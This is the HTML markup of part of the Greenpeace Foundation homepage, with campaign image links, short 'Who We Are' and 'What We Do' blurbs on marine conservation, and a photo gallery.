<a href="https://greenpeacefoundation.com/greenpeace-foundation-campaigns/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-4225" src="https://greenpeacefoundation.com/wp-content/uploads/2015/07/dolphin400circ2.jpg" alt="dolphin400circ2" width="250" height="250" srcset="https://greenpeacefoundation.com/wp-content/uploads/2015/07/dolphin400circ2.jpg 250w, https://greenpeacefoundation.com/wp-content/uploads/2015/07/dolphin400circ2-80x80.jpg 80w, https://greenpeacefoundation.com/wp-content/uploads/2015/07/dolphin400circ2-36x36.jpg 36w, https://greenpeacefoundation.com/wp-content/uploads/2015/07/dolphin400circ2-180x180.jpg 180w, https://greenpeacefoundation.com/wp-content/uploads/2015/07/dolphin400circ2-120x120.jpg 120w" sizes="auto, (max-width: 250px) 100vw, 250px" /></a><a href="https://greenpeacefoundation.com/greenpeace-foundation-campaigns/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-4247" src="https://greenpeacefoundation.com/wp-content/uploads/2015/07/forest400circ2.jpg" alt="forest400circ2" width="250" height="250" srcset="https://greenpeacefoundation.com/wp-content/uploads/2015/07/forest400circ2.jpg 250w, https://greenpeacefoundation.com/wp-content/uploads/2015/07/forest400circ2-80x80.jpg 80w, https://greenpeacefoundation.com/wp-content/uploads/2015/07/forest400circ2-36x36.jpg 36w, https://greenpeacefoundation.com/wp-content/uploads/2015/07/forest400circ2-180x180.jpg 180w, https://greenpeacefoundation.com/wp-content/uploads/2015/07/forest400circ2-120x120.jpg 120w" sizes="auto, (max-width: 250px) 100vw, 250px" /></a><a href="https://greenpeacefoundation.com/greenpeace-foundation-campaigns/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-4241" src="https://greenpeacefoundation.com/wp-content/uploads/2015/07/harpseal400circ.jpg" alt="harpseal400circ" width="250" height="250" srcset="https://greenpeacefoundation.com/wp-content/uploads/2015/07/harpseal400circ.jpg 250w, https://greenpeacefoundation.com/wp-content/uploads/2015/07/harpseal400circ-80x80.jpg 80w, https://greenpeacefoundation.com/wp-content/uploads/2015/07/harpseal400circ-36x36.jpg 36w, https://greenpeacefoundation.com/wp-content/uploads/2015/07/harpseal400circ-180x180.jpg 180w, https://greenpeacefoundation.com/wp-content/uploads/2015/07/harpseal400circ-120x120.jpg 120w" sizes="auto, (max-width: 250px) 100vw, 250px" /></a><a href="https://greenpeacefoundation.com/greenpeace-foundation-campaigns/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-4184" src="https://greenpeacefoundation.com/wp-content/uploads/2015/07/coral400circ1.jpg" alt="coral400circ" width="251" height="250" srcset="https://greenpeacefoundation.com/wp-content/uploads/2015/07/coral400circ1.jpg 251w, https://greenpeacefoundation.com/wp-content/uploads/2015/07/coral400circ1-80x80.jpg 80w, https://greenpeacefoundation.com/wp-content/uploads/2015/07/coral400circ1-36x36.jpg 36w, https://greenpeacefoundation.com/wp-content/uploads/2015/07/coral400circ1-180x180.jpg 180w, https://greenpeacefoundation.com/wp-content/uploads/2015/07/coral400circ1-120x120.jpg 120w" sizes="auto, (max-width: 251px) 100vw, 251px" /></a><a href="https://greenpeacefoundation.com/greenpeace-foundation-campaigns/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-4238" src="https://greenpeacefoundation.com/wp-content/uploads/2015/07/reef400circ.jpg" alt="reef400circ" width="250" height="250" srcset="https://greenpeacefoundation.com/wp-content/uploads/2015/07/reef400circ.jpg 250w, https://greenpeacefoundation.com/wp-content/uploads/2015/07/reef400circ-80x80.jpg 80w, https://greenpeacefoundation.com/wp-content/uploads/2015/07/reef400circ-36x36.jpg 36w, https://greenpeacefoundation.com/wp-content/uploads/2015/07/reef400circ-180x180.jpg 180w, https://greenpeacefoundation.com/wp-content/uploads/2015/07/reef400circ-120x120.jpg 120w" sizes="auto, (max-width: 250px) 100vw, 250px" /></a><a href="https://greenpeacefoundation.com/greenpeace-foundation-campaigns/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-4250" src="https://greenpeacefoundation.com/wp-content/uploads/2015/07/glaciermelt400circ.jpg" alt="glaciermelt400circ" width="250" height="250" srcset="https://greenpeacefoundation.com/wp-content/uploads/2015/07/glaciermelt400circ.jpg 250w, https://greenpeacefoundation.com/wp-content/uploads/2015/07/glaciermelt400circ-80x80.jpg 80w, https://greenpeacefoundation.com/wp-content/uploads/2015/07/glaciermelt400circ-36x36.jpg 36w, https://greenpeacefoundation.com/wp-content/uploads/2015/07/glaciermelt400circ-180x180.jpg 180w, https://greenpeacefoundation.com/wp-content/uploads/2015/07/glaciermelt400circ-120x120.jpg 120w" sizes="auto, (max-width: 250px) 100vw, 250px" /></a><a href="https://greenpeacefoundation.com/greenpeace-foundation-campaigns/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-4228" src="https://greenpeacefoundation.com/wp-content/uploads/2015/07/whaletail400circ.jpg" alt="whaletail400circ" width="250" height="250" srcset="https://greenpeacefoundation.com/wp-content/uploads/2015/07/whaletail400circ.jpg 250w, https://greenpeacefoundation.com/wp-content/uploads/2015/07/whaletail400circ-80x80.jpg 80w, https://greenpeacefoundation.com/wp-content/uploads/2015/07/whaletail400circ-36x36.jpg 36w, https://greenpeacefoundation.com/wp-content/uploads/2015/07/whaletail400circ-180x180.jpg 180w, https://greenpeacefoundation.com/wp-content/uploads/2015/07/whaletail400circ-120x120.jpg 120w" sizes="auto, (max-width: 250px) 100vw, 250px" /></a><a href="https://greenpeacefoundation.com/greenpeace-foundation-campaigns/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-4242" src="https://greenpeacefoundation.com/wp-content/uploads/2015/07/fish400circ.jpg" alt="fish400circ" width="250" height="250" srcset="https://greenpeacefoundation.com/wp-content/uploads/2015/07/fish400circ.jpg 250w, https://greenpeacefoundation.com/wp-content/uploads/2015/07/fish400circ-80x80.jpg 80w, https://greenpeacefoundation.com/wp-content/uploads/2015/07/fish400circ-36x36.jpg 36w, https://greenpeacefoundation.com/wp-content/uploads/2015/07/fish400circ-180x180.jpg 180w, https://greenpeacefoundation.com/wp-content/uploads/2015/07/fish400circ-120x120.jpg 120w" sizes="auto, (max-width: 250px) 100vw, 250px" /></a><a href="https://greenpeacefoundation.com/greenpeace-foundation-campaigns/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-4245" src="https://greenpeacefoundation.com/wp-content/uploads/2015/07/coalfire400circ.jpg" alt="coalfire400circ" width="250" height="250" srcset="https://greenpeacefoundation.com/wp-content/uploads/2015/07/coalfire400circ.jpg 250w, https://greenpeacefoundation.com/wp-content/uploads/2015/07/coalfire400circ-80x80.jpg 80w, https://greenpeacefoundation.com/wp-content/uploads/2015/07/coalfire400circ-36x36.jpg 36w, https://greenpeacefoundation.com/wp-content/uploads/2015/07/coalfire400circ-180x180.jpg 180w, https://greenpeacefoundation.com/wp-content/uploads/2015/07/coalfire400circ-120x120.jpg 120w" sizes="auto, (max-width: 250px) 100vw, 250px" /></a></p>
</div></section></div><div  class='flex_column av-6x14e6-aa182cfb5b8d37ad5d3744bbed48557d av_three_fifth  avia-builder-el-14  el_after_av_one_fifth  el_before_av_one_fifth  flex_column_div av-zero-column-padding  '     ><section  class='av_textblock_section av-6ossye-9a57a999af6cb987a78808c3fddbb87e '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock'  itemprop="text" ><h2 style="text-align: center;"><a href="https://greenpeacefoundation.com/about-greenpeace/">WHO WE ARE</a></h2>
</div></section>
<div  class='hr av-6kg3r2-ed14d1330339572c38a620fc30963b9f hr-short  avia-builder-el-16  el_after_av_textblock  el_before_av_textblock  hr-center'><span class='hr-inner '><span class="hr-inner-style"></span></span></div>
<section  class='av_textblock_section av-6avd9a-d992c672aa5215a700305fc5c3ced580 '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock'  itemprop="text" ><p style="text-align: center;"><span style="font-family: arial,geneva; color: #bfb7ac;">Greenpeace Foundation is a no-nonsense advocate for species conservation and biodiversity on a healthy planet. It is grounded both in science and in a reverence for life. It exists to help dedicated people make a difference in the world through smart, gutsy work; good science; and &#8220;bearing witness&#8221; to environmental problems to bring them into public scrutiny. Its primary focus is the marine ecosystem; and interaction of human activity with that ecosystem. It has taken up marine mammal and fisheries issues as important indicators of health of the seas. Greenpeace Foundation&#8217;s work is based on innovation, action, efficiency and accountability in the service of life.</span></p>
</div></section>
<div  class='hr av-67bax2-788635e1f1359e674b58d24bbc75dca5 hr-invisible  avia-builder-el-18  el_after_av_textblock  el_before_av_button '><span class='hr-inner '><span class="hr-inner-style"></span></span></div>
<div  class='avia-button-wrap av-60ctxy-11127b742b7c431b07eaa9779829f1c4-wrap avia-button-center  avia-builder-el-19  el_after_av_hr  avia-builder-el-last '><a href='https://greenpeacefoundation.com/about-greenpeace/'  class='avia-button av-60ctxy-11127b742b7c431b07eaa9779829f1c4 av-link-btn avia-icon_select-yes-left-icon avia-size-small avia-position-center avia-color-theme-color'  target="_blank"  rel="noopener noreferrer"  aria-label="Learn More"><span class='avia_button_icon avia_button_icon_left avia-iconfont avia-font-entypo-fontello' data-av_icon='' data-av_iconfont='entypo-fontello' ></span><span class='avia_iconbox_title' >Learn More</span></a></div></div><div  class='flex_column av-5t3g7y-82ea2b20fb2ea04f2161b63f4d5db5d8 av_one_fifth  avia-builder-el-20  el_after_av_three_fifth  avia-builder-el-last  flex_column_div av-zero-column-padding  '     ><section  class='av_textblock_section av-kql3y-bd74528f826e381324c7680bb159e0e3 '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock'  itemprop="text" ><p><span style="color: #ccffcc;"><strong>Click the Images to go to Campaigns:</strong></span><br />
<a href="https://greenpeacefoundation.com/greenpeace-foundation-campaigns/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-4225" src="https://greenpeacefoundation.com/wp-content/uploads/2015/07/dolphin400circ2.jpg" alt="dolphin400circ2" width="250" height="250" srcset="https://greenpeacefoundation.com/wp-content/uploads/2015/07/dolphin400circ2.jpg 250w, https://greenpeacefoundation.com/wp-content/uploads/2015/07/dolphin400circ2-80x80.jpg 80w, https://greenpeacefoundation.com/wp-content/uploads/2015/07/dolphin400circ2-36x36.jpg 36w, https://greenpeacefoundation.com/wp-content/uploads/2015/07/dolphin400circ2-180x180.jpg 180w, https://greenpeacefoundation.com/wp-content/uploads/2015/07/dolphin400circ2-120x120.jpg 120w" sizes="auto, (max-width: 250px) 100vw, 250px" /></a><a href="https://greenpeacefoundation.com/greenpeace-foundation-campaigns/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-4247" src="https://greenpeacefoundation.com/wp-content/uploads/2015/07/forest400circ2.jpg" alt="forest400circ2" width="250" height="250" srcset="https://greenpeacefoundation.com/wp-content/uploads/2015/07/forest400circ2.jpg 250w, https://greenpeacefoundation.com/wp-content/uploads/2015/07/forest400circ2-80x80.jpg 80w, https://greenpeacefoundation.com/wp-content/uploads/2015/07/forest400circ2-36x36.jpg 36w, https://greenpeacefoundation.com/wp-content/uploads/2015/07/forest400circ2-180x180.jpg 180w, https://greenpeacefoundation.com/wp-content/uploads/2015/07/forest400circ2-120x120.jpg 120w" sizes="auto, (max-width: 250px) 100vw, 250px" /></a><a href="https://greenpeacefoundation.com/greenpeace-foundation-campaigns/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-4241" src="https://greenpeacefoundation.com/wp-content/uploads/2015/07/harpseal400circ.jpg" alt="harpseal400circ" width="250" height="250" srcset="https://greenpeacefoundation.com/wp-content/uploads/2015/07/harpseal400circ.jpg 250w, https://greenpeacefoundation.com/wp-content/uploads/2015/07/harpseal400circ-80x80.jpg 80w, https://greenpeacefoundation.com/wp-content/uploads/2015/07/harpseal400circ-36x36.jpg 36w, https://greenpeacefoundation.com/wp-content/uploads/2015/07/harpseal400circ-180x180.jpg 180w, https://greenpeacefoundation.com/wp-content/uploads/2015/07/harpseal400circ-120x120.jpg 120w" sizes="auto, (max-width: 250px) 100vw, 250px" /></a><a href="https://greenpeacefoundation.com/greenpeace-foundation-campaigns/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-4184" src="https://greenpeacefoundation.com/wp-content/uploads/2015/07/coral400circ1.jpg" alt="coral400circ" width="251" height="250" srcset="https://greenpeacefoundation.com/wp-content/uploads/2015/07/coral400circ1.jpg 251w, https://greenpeacefoundation.com/wp-content/uploads/2015/07/coral400circ1-80x80.jpg 80w, https://greenpeacefoundation.com/wp-content/uploads/2015/07/coral400circ1-36x36.jpg 36w, https://greenpeacefoundation.com/wp-content/uploads/2015/07/coral400circ1-180x180.jpg 180w, https://greenpeacefoundation.com/wp-content/uploads/2015/07/coral400circ1-120x120.jpg 120w" sizes="auto, (max-width: 251px) 100vw, 251px" /></a><a href="https://greenpeacefoundation.com/greenpeace-foundation-campaigns/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-4238" src="https://greenpeacefoundation.com/wp-content/uploads/2015/07/reef400circ.jpg" alt="reef400circ" width="250" height="250" srcset="https://greenpeacefoundation.com/wp-content/uploads/2015/07/reef400circ.jpg 250w, https://greenpeacefoundation.com/wp-content/uploads/2015/07/reef400circ-80x80.jpg 80w, https://greenpeacefoundation.com/wp-content/uploads/2015/07/reef400circ-36x36.jpg 36w, https://greenpeacefoundation.com/wp-content/uploads/2015/07/reef400circ-180x180.jpg 180w, https://greenpeacefoundation.com/wp-content/uploads/2015/07/reef400circ-120x120.jpg 120w" sizes="auto, (max-width: 250px) 100vw, 250px" /></a><a href="https://greenpeacefoundation.com/greenpeace-foundation-campaigns/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-4250" src="https://greenpeacefoundation.com/wp-content/uploads/2015/07/glaciermelt400circ.jpg" alt="glaciermelt400circ" width="250" height="250" srcset="https://greenpeacefoundation.com/wp-content/uploads/2015/07/glaciermelt400circ.jpg 250w, https://greenpeacefoundation.com/wp-content/uploads/2015/07/glaciermelt400circ-80x80.jpg 80w, https://greenpeacefoundation.com/wp-content/uploads/2015/07/glaciermelt400circ-36x36.jpg 36w, https://greenpeacefoundation.com/wp-content/uploads/2015/07/glaciermelt400circ-180x180.jpg 180w, https://greenpeacefoundation.com/wp-content/uploads/2015/07/glaciermelt400circ-120x120.jpg 120w" sizes="auto, (max-width: 250px) 100vw, 250px" /></a><a href="https://greenpeacefoundation.com/greenpeace-foundation-campaigns/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-4228" src="https://greenpeacefoundation.com/wp-content/uploads/2015/07/whaletail400circ.jpg" alt="whaletail400circ" width="250" height="250" srcset="https://greenpeacefoundation.com/wp-content/uploads/2015/07/whaletail400circ.jpg 250w, https://greenpeacefoundation.com/wp-content/uploads/2015/07/whaletail400circ-80x80.jpg 80w, https://greenpeacefoundation.com/wp-content/uploads/2015/07/whaletail400circ-36x36.jpg 36w, https://greenpeacefoundation.com/wp-content/uploads/2015/07/whaletail400circ-180x180.jpg 180w, https://greenpeacefoundation.com/wp-content/uploads/2015/07/whaletail400circ-120x120.jpg 120w" sizes="auto, (max-width: 250px) 100vw, 250px" /></a><a href="https://greenpeacefoundation.com/greenpeace-foundation-campaigns/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-4242" src="https://greenpeacefoundation.com/wp-content/uploads/2015/07/fish400circ.jpg" alt="fish400circ" width="250" height="250" srcset="https://greenpeacefoundation.com/wp-content/uploads/2015/07/fish400circ.jpg 250w, https://greenpeacefoundation.com/wp-content/uploads/2015/07/fish400circ-80x80.jpg 80w, https://greenpeacefoundation.com/wp-content/uploads/2015/07/fish400circ-36x36.jpg 36w, https://greenpeacefoundation.com/wp-content/uploads/2015/07/fish400circ-180x180.jpg 180w, https://greenpeacefoundation.com/wp-content/uploads/2015/07/fish400circ-120x120.jpg 120w" sizes="auto, (max-width: 250px) 100vw, 250px" /></a><a href="https://greenpeacefoundation.com/greenpeace-foundation-campaigns/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-4245" src="https://greenpeacefoundation.com/wp-content/uploads/2015/07/coalfire400circ.jpg" alt="coalfire400circ" width="250" height="250" srcset="https://greenpeacefoundation.com/wp-content/uploads/2015/07/coalfire400circ.jpg 250w, https://greenpeacefoundation.com/wp-content/uploads/2015/07/coalfire400circ-80x80.jpg 80w, https://greenpeacefoundation.com/wp-content/uploads/2015/07/coalfire400circ-36x36.jpg 36w, https://greenpeacefoundation.com/wp-content/uploads/2015/07/coalfire400circ-180x180.jpg 180w, https://greenpeacefoundation.com/wp-content/uploads/2015/07/coalfire400circ-120x120.jpg 120w" sizes="auto, (max-width: 250px) 100vw, 250px" /></a></p>
</div></section></div>

</div></div></div><!-- close content main div --></div></div><div id='av_section_2'  class='avia-section av-5jqrum-18fbbea3a51574769381d1891897e4f6 main_color avia-section-large avia-no-shadow  avia-builder-el-22  el_after_av_section  el_before_av_section  avia-bg-style-scroll container_wrap fullsize'  ><div class='container av-section-cont-open' ><div class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-734'><div class='entry-content-wrapper clearfix'>
<div  class='flex_column av-5cq5pq-efb4f93246fb3661ad35ec580e777d36 av_one_half  avia-builder-el-23  el_before_av_one_half  avia-builder-el-first  first flex_column_div  '     ><div  class='avia-gallery av-5agio6-7edf4b7844d86000e2943eae2165ad06 avia_animate_when_visible  avia-builder-el-24  avia-builder-el-no-sibling  avia_lazyload av-slideshow-ui av-loop-manual-endless av-control-hidden av-navigate-arrows av-navigate-dots hover-effect av-control-hidden avia-gallery-animate avia-gallery-1'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><meta itemprop="contentURL" content="https://greenpeacefoundation.com/"><a class='avia-gallery-big fakeLightbox lightbox avia-gallery-big-crop-thumb ' href="https://greenpeacefoundation.com/wp-content/uploads/2015/07/gpsignbobbyCC-691x1030.jpg" data-srcset="https://greenpeacefoundation.com/wp-content/uploads/2015/07/gpsignbobbyCC-691x1030.jpg 691w, https://greenpeacefoundation.com/wp-content/uploads/2015/07/gpsignbobbyCC-201x300.jpg 201w, https://greenpeacefoundation.com/wp-content/uploads/2015/07/gpsignbobbyCC-473x705.jpg 473w, https://greenpeacefoundation.com/wp-content/uploads/2015/07/gpsignbobbyCC-450x671.jpg 450w, https://greenpeacefoundation.com/wp-content/uploads/2015/07/gpsignbobbyCC.jpg 765w" data-sizes="(max-width: 691px) 100vw, 691px"  data-onclick='1' title='gpsignbobbyCC' ><span class='avia-gallery-big-inner'  itemprop="thumbnailUrl" ><img decoding="async" fetchpriority="high" class="wp-image-3331 avia-img-lazy-loading-not-3331"  width="495" height="400" src="https://greenpeacefoundation.com/wp-content/uploads/2015/07/gpsignbobbyCC-495x400.jpg" title='gpsignbobbyCC' alt='' /></span></a><div class='avia-gallery-thumb'><a href="https://greenpeacefoundation.com/wp-content/uploads/2015/07/gpsignbobbyCC-691x1030.jpg" data-srcset="https://greenpeacefoundation.com/wp-content/uploads/2015/07/gpsignbobbyCC-691x1030.jpg 691w, https://greenpeacefoundation.com/wp-content/uploads/2015/07/gpsignbobbyCC-201x300.jpg 201w, https://greenpeacefoundation.com/wp-content/uploads/2015/07/gpsignbobbyCC-473x705.jpg 473w, https://greenpeacefoundation.com/wp-content/uploads/2015/07/gpsignbobbyCC-450x671.jpg 450w, https://greenpeacefoundation.com/wp-content/uploads/2015/07/gpsignbobbyCC.jpg 765w" data-sizes="(max-width: 691px) 100vw, 691px" data-rel='gallery-1' data-prev-img='https://greenpeacefoundation.com/wp-content/uploads/2015/07/gpsignbobbyCC-495x400.jpg' class='first_thumb lightbox ' data-onclick='1' title='gpsignbobbyCC'  itemprop="thumbnailUrl"  ><img decoding="async" fetchpriority="high" class="wp-image-3331 avia-img-lazy-loading-not-3331"   src="https://greenpeacefoundation.com/wp-content/uploads/2015/07/gpsignbobbyCC-495x400.jpg" width="495" height="400"  title='gpsignbobbyCC' alt='' /><div class='big-prev-fake'><img decoding="async" loading="lazy" class="wp-image-3331 avia-img-lazy-loading-3331"  width="495" height="400" src="https://greenpeacefoundation.com/wp-content/uploads/2015/07/gpsignbobbyCC-495x400.jpg" title='gpsignbobbyCC' alt='' /></div></a><a href="https://greenpeacefoundation.com/wp-content/uploads/2015/07/shearwatergp83CC-687x1030.jpg" data-srcset="https://greenpeacefoundation.com/wp-content/uploads/2015/07/shearwatergp83CC-687x1030.jpg 687w, https://greenpeacefoundation.com/wp-content/uploads/2015/07/shearwatergp83CC-200x300.jpg 200w, https://greenpeacefoundation.com/wp-content/uploads/2015/07/shearwatergp83CC-470x705.jpg 470w, https://greenpeacefoundation.com/wp-content/uploads/2015/07/shearwatergp83CC-450x675.jpg 450w, https://greenpeacefoundation.com/wp-content/uploads/2015/07/shearwatergp83CC.jpg 800w" data-sizes="(max-width: 687px) 100vw, 687px" data-rel='gallery-1' data-prev-img='https://greenpeacefoundation.com/wp-content/uploads/2015/07/shearwatergp83CC-495x400.jpg' class='lightbox ' data-onclick='2' title='shearwatergp83CC'  itemprop="thumbnailUrl"  ><img decoding="async" fetchpriority="high" class="wp-image-3337 avia-img-lazy-loading-not-3337"   src="https://greenpeacefoundation.com/wp-content/uploads/2015/07/shearwatergp83CC-495x400.jpg" width="495" height="400"  title='shearwatergp83CC' alt='' /><div class='big-prev-fake'><img decoding="async" loading="lazy" class="wp-image-3337 avia-img-lazy-loading-3337"  width="495" height="400" src="https://greenpeacefoundation.com/wp-content/uploads/2015/07/shearwatergp83CC-495x400.jpg" title='shearwatergp83CC' alt='' /></div></a><a href="https://greenpeacefoundation.com/wp-content/uploads/2015/07/whalewalkbothgpCC-1030x717.jpg" data-srcset="https://greenpeacefoundation.com/wp-content/uploads/2015/07/whalewalkbothgpCC-1030x717.jpg 1030w, https://greenpeacefoundation.com/wp-content/uploads/2015/07/whalewalkbothgpCC-300x209.jpg 300w, https://greenpeacefoundation.com/wp-content/uploads/2015/07/whalewalkbothgpCC-705x490.jpg 705w, https://greenpeacefoundation.com/wp-content/uploads/2015/07/whalewalkbothgpCC-450x313.jpg 450w, https://greenpeacefoundation.com/wp-content/uploads/2015/07/whalewalkbothgpCC.jpg 1114w" data-sizes="(max-width: 1030px) 100vw, 1030px" data-rel='gallery-1' data-prev-img='https://greenpeacefoundation.com/wp-content/uploads/2015/07/whalewalkbothgpCC-495x400.jpg' class='lightbox ' data-onclick='3' title='whalewalkbothgpCC'  itemprop="thumbnailUrl"  ><img decoding="async" fetchpriority="high" class="wp-image-3339 avia-img-lazy-loading-not-3339"   src="https://greenpeacefoundation.com/wp-content/uploads/2015/07/whalewalkbothgpCC-495x400.jpg" width="495" height="400"  title='whalewalkbothgpCC' alt='' srcset="https://greenpeacefoundation.com/wp-content/uploads/2015/07/whalewalkbothgpCC-495x400.jpg 495w, https://greenpeacefoundation.com/wp-content/uploads/2015/07/whalewalkbothgpCC-845x684.jpg 845w" sizes="(max-width: 495px) 100vw, 495px" /><div class='big-prev-fake'><img decoding="async" loading="lazy" class="wp-image-3339 avia-img-lazy-loading-3339"  width="495" height="400" src="https://greenpeacefoundation.com/wp-content/uploads/2015/07/whalewalkbothgpCC-495x400.jpg" title='whalewalkbothgpCC' alt='' srcset="https://greenpeacefoundation.com/wp-content/uploads/2015/07/whalewalkbothgpCC-495x400.jpg 495w, https://greenpeacefoundation.com/wp-content/uploads/2015/07/whalewalkbothgpCC-845x684.jpg 845w" sizes="auto, (max-width: 495px) 100vw, 495px" /></div></a><a href="https://greenpeacefoundation.com/wp-content/uploads/2013/04/whalewalksueCC-1030x697.jpg" data-srcset="https://greenpeacefoundation.com/wp-content/uploads/2013/04/whalewalksueCC-1030x697.jpg 1030w, https://greenpeacefoundation.com/wp-content/uploads/2013/04/whalewalksueCC-300x203.jpg 300w, https://greenpeacefoundation.com/wp-content/uploads/2013/04/whalewalksueCC-705x477.jpg 705w, https://greenpeacefoundation.com/wp-content/uploads/2013/04/whalewalksueCC-450x304.jpg 450w, https://greenpeacefoundation.com/wp-content/uploads/2013/04/whalewalksueCC.jpg 1134w" data-sizes="(max-width: 1030px) 100vw, 1030px" data-rel='gallery-1' data-prev-img='https://greenpeacefoundation.com/wp-content/uploads/2013/04/whalewalksueCC-495x400.jpg' class='lightbox ' data-onclick='4' title='whalewalksueCC'  itemprop="thumbnailUrl"  ><img decoding="async" fetchpriority="high" class="wp-image-3350 avia-img-lazy-loading-not-3350"   src="https://greenpeacefoundation.com/wp-content/uploads/2013/04/whalewalksueCC-495x400.jpg" width="495" height="400"  title='whalewalksueCC' alt='' srcset="https://greenpeacefoundation.com/wp-content/uploads/2013/04/whalewalksueCC-495x400.jpg 495w, https://greenpeacefoundation.com/wp-content/uploads/2013/04/whalewalksueCC-845x684.jpg 845w" sizes="(max-width: 495px) 100vw, 495px" /><div class='big-prev-fake'><img decoding="async" loading="lazy" class="wp-image-3350 avia-img-lazy-loading-3350"  width="495" height="400" src="https://greenpeacefoundation.com/wp-content/uploads/2013/04/whalewalksueCC-495x400.jpg" title='whalewalksueCC' alt='' srcset="https://greenpeacefoundation.com/wp-content/uploads/2013/04/whalewalksueCC-495x400.jpg 495w, https://greenpeacefoundation.com/wp-content/uploads/2013/04/whalewalksueCC-845x684.jpg 845w" sizes="auto, (max-width: 495px) 100vw, 495px" /></div></a></div></div></div><div  class='flex_column av-54g7mu-3b706c37f1af31ed9edbfdd02e2e99b1 av_one_half  avia-builder-el-25  el_after_av_one_half  avia-builder-el-last  flex_column_div av-zero-column-padding  '     ><section  class='av_textblock_section av-4wmvjq-763341848cbe3fbf1500b84319d4465b '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock'  itemprop="text" ><h2>WHAT WE DO</h2>
</div></section>
<div  class='hr av-4qfgc6-b5601b23be03fc13a3eaab4110bc66c7 hr-short  avia-builder-el-27  el_after_av_textblock  el_before_av_textblock  hr-left'><span class='hr-inner '><span class="hr-inner-style"></span></span></div>
<section  class='av_textblock_section av-gd6fy-b0ecd37c08428c27e009ae46783ce30b '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock'  itemprop="text" ><p>Greenpeace Foundation’s main focus has been saving whales, dolphins, and other threatened marine species from ill-advised human activities; and protecting the global ocean ecosystem. We are now also engaging with the 6th Extinction, which involves species on land and sea, and the human future. The Greenpeace Foundation currently has several campaigns in progress – strong efforts to save our damaged seas. Find out more about our campaigns and get involved!</p>
</div></section>
<div  class='hr av-4bwa8e-d8e8abbc29267af79ea2769c196d0259 hr-short  avia-builder-el-29  el_after_av_textblock  el_before_av_button  hr-left'><span class='hr-inner '><span class="hr-inner-style"></span></span></div>
<div  class='avia-button-wrap av-469wqm-8cbb5f30fb94f91805d3fe350fb8e931-wrap avia-button-left  avia-builder-el-30  el_after_av_hr  avia-builder-el-last '><a href='https://greenpeacefoundation.com/greenpeace-foundation-campaigns/'  class='avia-button av-469wqm-8cbb5f30fb94f91805d3fe350fb8e931 av-link-btn avia-icon_select-yes-left-icon avia-size-large avia-position-left avia-color-theme-color-subtle'  target="_blank"  rel="noopener noreferrer"  aria-label="Learn more..."><span class='avia_button_icon avia_button_icon_left avia-iconfont avia-font-entypo-fontello' data-av_icon='' data-av_iconfont='entypo-fontello' ></span><span class='avia_iconbox_title' >Learn more...</span></a></div></div>

</div></div></div><!-- close content main div --></div></div><div id='av_section_3'  class='avia-section av-440gn2-4fc3b2e6e19e4d521e7a9b74ad7c633d alternate_color avia-section-large avia-shadow  avia-builder-el-31  el_after_av_section  el_before_av_section  avia-bg-style-scroll container_wrap fullsize'  ><div class='container av-section-cont-open' ><div class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-734'><div class='entry-content-wrapper clearfix'>
<div  class='flex_column av-3uylxi-54dd77bb6bc549392bcf34d7803db2ff av_one_half  avia-builder-el-32  el_before_av_one_half  avia-builder-el-first  first flex_column_div  '     ><section  class='av_textblock_section av-3nzpiu-c2bda2902fc3202dbf3973807e20f1b3 '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock'  itemprop="text" ><h2 style="text-align: right;">GET INVOLVED</h2>
</div></section>
<div  class='hr av-cr2su-785055c1d7283b153c6d162603001169 hr-short  avia-builder-el-34  el_after_av_textblock  el_before_av_hr  hr-right'><span class='hr-inner '><span class="hr-inner-style"></span></span></div>
<div  class='hr av-3dkbmu-6127855dc34915003d7d4c8c6b6126e0 hr-short  avia-builder-el-35  el_after_av_hr  avia-builder-el-last  hr-right'><span class='hr-inner '><span class="hr-inner-style"></span></span></div></div><div  class='flex_column av-365fly-f098ed4634a6649389ef270da7f89149 av_one_half  avia-builder-el-36  el_after_av_one_half  avia-builder-el-last  flex_column_div av-zero-column-padding  '     ><div  class='avia-icon-list-container av-31wodq-39188ef8f8cbfdc0cb8502e48485ec02  avia-builder-el-37  avia-builder-el-no-sibling '><ul class='avia-icon-list avia_animate_when_almost_visible avia-icon-list-left av-iconlist-big av-31wodq-39188ef8f8cbfdc0cb8502e48485ec02 avia-iconlist-animate'>
